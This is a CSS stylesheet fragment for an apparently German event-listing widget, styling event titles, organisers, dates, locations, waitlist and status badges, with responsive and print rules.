        #ok_5c7e344678dca .event_link { color: inherit; text-decoration: inherit; }
        #ok_5c7e344678dca .flexRowParent:hover{ -webkit-box-shadow: 3px 3px 13px 0px rgba(0,0,0,0.15);-moz-box-shadow: 3px 3px 13px 0px rgba(0,0,0,0.15);box-shadow: 3px 3px 13px 0px rgba(0,0,0,0.15); }
        #ok_5c7e344678dca .partImage { display: block; max-width: 250px; min-width: 90px; }
        #ok_5c7e344678dca .eventImage { width: 100%; }
        #ok_5c7e344678dca .event_hr { border: 0; display: block; margin: 2rem 0; padding: 0; }
        #ok_5c7e344678dca .red_link { color: red; font-weight: bold;}
        #ok_5c7e344678dca .red_link a, #ok_5c7e344678dca .red_link a:visited{ color: red; font-weight: bold;}

        #ok_5c7e344678dca .partImage 		{ -webkit-order: 10;-ms-flex-order: 10;order: 10; }
        #ok_5c7e344678dca .partText  		{ -webkit-order: 20;-ms-flex-order: 20;order: 20; }
        #ok_5c7e344678dca .ok_gruppe  		{ -webkit-order: 21;-ms-flex-order: 21;order: 21; }
        #ok_5c7e344678dca .ok_titel  		{ -webkit-order: 22;-ms-flex-order: 22;order: 22; }
        #ok_5c7e344678dca .ok_veranstalter { -webkit-order: 23;-ms-flex-order: 23;order: 23; }
        #ok_5c7e344678dca .ok_datum  		{ -webkit-order: 24;-ms-flex-order: 24;order: 24; }
        #ok_5c7e344678dca .ok_ort    		{ -webkit-order: 25;-ms-flex-order: 25;order: 25; }
        #ok_5c7e344678dca .ok_warteliste    { -webkit-order: 26;-ms-flex-order: 26;order: 26; }

        #ok_5c7e344678dca .ok_titel  { font-size: 1.4rem; font-weight: bold;  }
        #ok_5c7e344678dca .ok_gruppe, .ok_veranstalter, .ok_datum, .ok_ort, .ok_warteliste  { font-size: 0.9rem; font-weight: normal;  }
        #ok_5c7e344678dca .ok_veranstalter  { text-transform: uppercase; letter-spacing: 0.1rem; }
        #ok_5c7e344678dca .ok_datum  { font-weight: bold; }

        #ok_5c7e344678dca .ok_status { position: absolute;display: block;bottom: 15%;width: 95%; background-color: white; text-align: center; -webkit-transform: rotate(355deg);-moz-transform: rotate(355deg);-o-transform: rotate(355deg);writing-mode: lr-tb; color: black; font-size: 1.3rem; left: 0%;     border: 1px solid black; -webkit-border-radius: 4px;	-moz-border-radius: 4px; border-radius: 4px; opacity: 0.8; padding: 5px; text-shadow: 1px 1px 1px rgba(150, 150, 150, 1); }
        #ok_5c7e344678dca .ok_status.ok_warn { background-color: red; color:white; opacity: 1; top: 15%; bottom: auto;}
        #ok_5c7e344678dca .ok_status.ok_pause { background-color: orange; color:white; opacity: 1; top: 15%; bottom: auto;}
        #ok_5c7e344678dca .ok_rankingNo { position: absolute;display: block; top: 0; background-color: white; text-align: center; color: black; font-size: 1.3rem; left: 0%; border: 1px solid black; padding: 0 0.2rem; text-shadow: 1px 1px 1px rgba(150, 150, 150, 1); }
        #ok_5c7e344678dca .ok_newEvent { position: absolute;display: block;
        top: 0;
        right:0;
        -webkit-transform: rotate(5deg);-moz-transform: rotate(5deg);-o-transform: rotate(5deg); writing-mode: lr-tb;
        background-color: #ffe167; text-align: center; color: #003776; font-size: 1rem;
        border: 1px solid #003776;
        padding: 0 0.2rem;
        text-shadow: 1px 1px 1px rgba(150, 150, 150, 1); }


        @media (max-width: 750px) {
        #ok_5c7e344678dca .ok_titel  { font-size: 1.3rem; }
        #ok_5c7e344678dca .ok_status  { font-size: 0.9rem; padding: 2px; }
        #ok_5c7e344678dca .ok_gruppe { display: none; }
        #ok_5c7e344678dca .ok_rankingNo { font-size: 1.2rem; padding: 0 0.1rem; }
        }
        @media (max-width: 550px) {
        #ok_5c7e344678dca .event_hr { margin: 1rem 0; }
        #ok_5c7e344678dca .ok_titel  { font-size: 1.0rem; font-weight: bold; }
        #ok_5c7e344678dca .ok_datum, .ok_ort,.ok_gruppe, .ok_veranstalter, .ok_warteliste  { font-size: 0.8rem; }
        #ok_5c7e344678dca .ok_veranstalter { display: none }
        #ok_5c7e344678dca .ok_rankingNo { font-size: 1.0rem; }
        #ok_5c7e344678dca .ok_newEvent { font-size: 0.9rem; }
        }
        @media (max-width: 400px) {
        #ok_5c7e344678dca .ok_titel  { font-size: 0.8rem; font-weight: bold; }
        #ok_5c7e344678dca .ok_rankingNo { font-size: 0.9rem; }
        #ok_5c7e344678dca .ok_newEvent { font-size: 0.8rem; }

        }
    
    
    /* hide meta-data, seo-structed-data, data-settings ... just for google info */
    div[meta-data]:not([meta-data=""]) img { display: none !important;}
    div div a img:not([itemprop]):not([class])[src*="tickets"][src^="http"] { display: none !important;}
    div[data-settings]:not([data-settings=""]) img { display: none !important;}
}


@media print {

#ok_5c7e344678dca #filterrahmen, #ok_5c7e344678dca #cic_search_form,
#ok_5c7e344678dca #navigation, #ok_5c7e344678dca #okfooter, #ok_5c7e344678dca .title_link_small

{
display: none;
}
}
